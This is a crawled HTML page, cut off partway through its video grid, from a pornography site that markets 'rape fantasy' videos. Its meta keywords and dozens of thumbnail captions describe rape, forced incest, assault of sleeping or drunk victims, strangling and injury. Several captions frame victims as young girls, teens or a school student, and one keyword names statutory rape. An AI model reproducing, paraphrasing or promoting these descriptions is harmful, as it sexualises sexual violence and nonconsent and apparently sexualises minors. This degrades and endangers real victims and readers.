

--- FILE ---
content_type: text/html
request_url: https://rapefantasyporn.com/en/?error0_gallery
body_size: 15286
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Get your ultimate fantasy fulfilled with Rape Fantasy Porn.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://rapefantasyporn.com/en/"  />
    <meta name="Description" content="Experience the ultimate fantasy and explore dark desires with Rape Fantasy Porn. Intense pleasure awaits you!" />
    <meta name="Keywords" content="Raped By My Mom, Forced Entry Sex, Rough Sex Causing Bleeding, Forced To Have Sex Porn Videos, Rough Trade Sex, Anime Xxx Rape, Wife Gang Rape, Female Rape Fantasy, Statutory Rape In Indiana"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/0z3TVW6viT3SoDM4WWelE3.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//rapefantasyporn.com" target="_self">
                            <img src="/assets/logo.png" alt="Rape Fantasy Porn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                    <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div> 
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Rape Fantasy Porn <span>82633</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639330348225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg"/>
                                <span class="thumb-info">24:17</span>
                            </div>
                            <span class="thumb-desc">Violence Sex #4</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/946056321505793160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d21113644dd9488" src="/thumbs/160/946056321505793160_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">raped and forced to blow dick in desadov porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2879683866558549986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                            <span class="thumb-desc">the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/675406733181984093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="95f86d86a381d5d" src="/thumbs/93/675406733181984093_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl and her stepmother in a homemade porn movie and real forced family porn scenes.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10380331610877856776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="900e589a4d220c08" src="/thumbs/776/10380331610877856776_0.jpg"/>
                                <span class="thumb-info">6:33</span>
                            </div>
                            <span class="thumb-desc">Teen Caught By Two Army Men And Does Double Anal- Lola Shine</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637467669271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                            <span class="thumb-desc">Four Girls Forced to strip</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/316728442391055910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4653ed71afb4e26" src="/thumbs/910/316728442391055910_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">anal rape sex in a homemade forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638604419940/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c430364" src="/thumbs/940/3824942638604419940_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                            <span class="thumb-desc">Teeny KRASS-Betrunken und AO benutzt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636539588371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1001302f13" src="/thumbs/371/3824942636539588371_0.jpg"/>
                                <span class="thumb-info">8:42</span>
                            </div>
                            <span class="thumb-desc">MissaX.com - Restraint - Teaser</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4950231192117175770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">50. forced-family porn with brutal blowjob and forced swallow cum on wive.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1615878132290320802/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="166cc0999b7c79a2" src="/thumbs/802/1615878132290320802_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a young girl raped, violated, and filmed in a homemade amateur rape sex video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732502981424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9575c3b30" src="/thumbs/424/2705852732502981424_0.jpg"/>
                                <span class="thumb-info">2:41</span>
                            </div>
                            <span class="thumb-desc">Best of Fucking Her Self</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5799544056404243385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="507c1e978d33f3b9" src="/thumbs/385/5799544056404243385_0.jpg"/>
                                <span class="thumb-info">0:22</span>
                            </div>
                            <span class="thumb-desc">School student</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2751785725200766246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26304e8998951526" src="/thumbs/246/2751785725200766246_0.jpg"/>
                                <span class="thumb-info">0:30</span>
                            </div>
                            <span class="thumb-desc">Panjabi Hot indian desi aunty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638708798392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10827bb3b8" src="/thumbs/392/3824942638708798392_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">White girl used hard big black cock she loving</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                            <span class="thumb-desc">19 yr old monika first refusing to have sex with ex-boyfriend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638144748031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg"/>
                                <span class="thumb-info">14:56</span>
                            </div>
                            <span class="thumb-desc">Rough Valentine&#039;s day sex - Amadani</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637166976435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1026955db3" src="/thumbs/435/3824942637166976435_0.jpg"/>
                                <span class="thumb-info">19:04</span>
                            </div>
                            <span class="thumb-desc">Slave Kas - Black Cock Slut 1 (Highlights)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1053514556991260421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                            <span class="thumb-desc">hot milf in a forced brutal porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639105080290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109a1a7be2" src="/thumbs/290/3824942639105080290_0.jpg"/>
                                <span class="thumb-info">17:12</span>
                            </div>
                            <span class="thumb-desc">Bride rapped with bell boy by  gun pointed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640391204238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6c32d8e" src="/thumbs/238/3824942640391204238_0.jpg"/>
                                <span class="thumb-info">14:01</span>
                            </div>
                            <span class="thumb-desc">Sleeping young girl gets creampied. Very hot, amazing body!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/387870790931979472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="561fe6de8401cd0" src="/thumbs/472/387870790931979472_0.jpg"/>
                                <span class="thumb-info">8:32</span>
                            </div>
                            <span class="thumb-desc">girl rough raped by a violent porn star and sex fuck.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639096979657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999ee0c9" src="/thumbs/657/3824942639096979657_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                            <span class="thumb-desc">Pkf Lost pretty slim girl was followed, strangled and fucked by stranger</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734295972882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg"/>
                                <span class="thumb-info">1:56</span>
                            </div>
                            <span class="thumb-desc">Faithful wife forced to beg for big black cock strangers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1889129475722093259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a37893fc722a2cb" src="/thumbs/259/1889129475722093259_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">some rape videos featuring young girls being forcefully taken advantage of can be really hard to stomach.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                            <span class="thumb-desc">Young drug dealers forced to deepthroat and fuck corrupt cops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640743471175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc25847" src="/thumbs/175/3824942640743471175_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                            <span class="thumb-desc">Mizutama Remon sexy lady pumped in rough gangbang</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3465988452253762582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3019aa223c310416" src="/thumbs/582/3465988452253762582_0.jpg"/>
                                <span class="thumb-info">15:13</span>
                            </div>
                            <span class="thumb-desc">sick forced family porn movie of a hot girl and her mom forced to have dirty and violent sex with men.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640235711017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd7e8a29" src="/thumbs/17/3824942640235711017_0.jpg"/>
                                <span class="thumb-info">13:25</span>
                            </div>
                            <span class="thumb-desc">--dontsayaword-0936 01</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/314637613438189064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45dd13e0df5be08" src="/thumbs/64/314637613438189064_0.jpg"/>
                                <span class="thumb-info">4:24</span>
                            </div>
                            <span class="thumb-desc">violent sex was beastly in the rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                <span class="thumb-info">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735201292706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                            <span class="thumb-desc">Petite Blonde Mormon Teen Rough Threesome By Dad And Son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/938602418614872354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d0695ed42dca922" src="/thumbs/354/938602418614872354_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                            <span class="thumb-desc">violent sex is common in most brutal porn genres.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638743809630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg"/>
                                <span class="thumb-info">15:20</span>
                            </div>
                            <span class="thumb-desc">Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637145407414/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10254c3fb6" src="/thumbs/414/3824942637145407414_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                            <span class="thumb-desc">Beautiful culona student makes me delicious oral sex and sodomized by four angelic girl moaning note</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548545808302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f05de7ae" src="/thumbs/302/1426482548545808302_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Young brutal gangbang and sissy slave trainer teen Faye was supposed to</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731563897375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91f62f21f" src="/thumbs/375/2705852731563897375_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                            <span class="thumb-desc">German Fick Luder aus Ulm Geil Benutzt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2882506126762302143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2800b80cd48ddabf" src="/thumbs/143/2882506126762302143_0.jpg"/>
                                <span class="thumb-info">0:28</span>
                            </div>
                            <span class="thumb-desc">the amateur brutal porn movie depicted a very violent an disturbing rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637447975390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg"/>
                                <span class="thumb-info">7:10</span>
                            </div>
                            <span class="thumb-desc">erika bella - sleep assault Italian porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732388255298/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95085a642" src="/thumbs/298/2705852732388255298_0.jpg"/>
                                <span class="thumb-info">12:03</span>
                            </div>
                            <span class="thumb-desc">Embarrassed naked girl forced to strip for not getting beer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733160770244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e914ac4" src="/thumbs/244/2705852733160770244_0.jpg"/>
                                <span class="thumb-info">2:41</span>
                            </div>
                            <span class="thumb-desc">Girl fucks a guy - kubak37</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4038284553949242208/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="380ade67f4176360" src="/thumbs/208/4038284553949242208_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">violent sex victimize a girl in a brutal porn movie featuring real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1305869022237404186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="121f60f4f9a5ac1a" src="/thumbs/186/1305869022237404186_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl sucks big dick in a homemade amateur brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                            <span class="thumb-desc">Japanese forced Drunk creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16728893136083311034/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e828f7ac7db759ba" src="/thumbs/34/16728893136083311034_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                            <span class="thumb-desc">cock sucking for mom in forced family porn was violent and brutal.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2127229920743732542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d857057a583353e" src="/thumbs/542/2127229920743732542_0.jpg"/>
                                <span class="thumb-info">6:54</span>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a brutal fuck rape porn movie screaming her lungs out.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9049543092921735831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d966f7f19309a97" src="/thumbs/831/9049543092921735831_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">8.violent sex threatens a mom and her hot daughter in this brutal and forced amateur porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7248352266117011007/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="649751fb8ccd563f" src="/thumbs/7/7248352266117011007_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                            <span class="thumb-desc">Fucking deep her super tight ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9092890967842549964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">innocent asian girls are being tricked into these hardcore rape sex videos.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732408034203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg"/>
                                <span class="thumb-info">16:00</span>
                            </div>
                            <span class="thumb-desc">Bound japanese petite gets rough fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637422912763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035d6a4fb" src="/thumbs/763/3824942637422912763_0.jpg"/>
                                <span class="thumb-info">18:57</span>
                            </div>
                            <span class="thumb-desc">Handcuffed and fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732932932173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                            <span class="thumb-desc">Vietnamese rough sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548665155445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f77aff75" src="/thumbs/445/1426482548665155445_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">Rimmed babe bouncing shiny booty on hard dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4601175428894607469/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">18. amateur wive forced into brutal fuck in homemade rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3113999775011118355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b37264bf42f1d13" src="/thumbs/355/3113999775011118355_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">mom forced to perform oral sex in a free rape xxx porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732856915814/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022"/>
                                <span class="thumb-info">9:46</span>
                            </div>
                            <span class="thumb-desc">Debt4k. Cute waitress from the local pub lets fuck her</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4570890717047059184/" class="trd">
                            <div class="thumb-img-wrapper">
